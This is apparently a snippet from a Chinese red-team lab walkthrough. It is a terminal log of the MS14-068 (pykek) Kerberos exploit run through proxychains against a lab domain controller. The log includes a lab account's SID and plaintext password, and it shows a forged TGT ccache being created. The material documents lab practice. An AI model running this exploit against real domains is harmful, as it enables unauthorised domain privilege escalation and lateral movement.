 root@kali:~/横向移动工具/pykek# proxychains python ms14-068.py -u mssql@de1ay.com -s S-1-5-21-2756371121-28687
59905-3853650604-2103 -p 1qaz@WSX -d 10.10.10.10
ProxyChains-3.1 (http://proxychains.sf.net)
[+] Building AS-REQ for 10.10.10.10... Done!
[+] Sending AS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:88-<><>-OK
Done!
[+] Receiving AS-REP from 10.10.10.10... Done!
[+] Parsing AS-REP from 10.10.10.10... Done!
[+] Building TGS-REQ for 10.10.10.10... Done!
[+] Sending TGS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:88-<><>-OK
Done!
[+] Receiving TGS-REP from 10.10.10.10... Done!
[+] Parsing TGS-REP from 10.10.10.10... Done!
[+] Creating ccache file 'TGT_mssql@de1ay.com.ccache'... Done!
哈拉少安全小队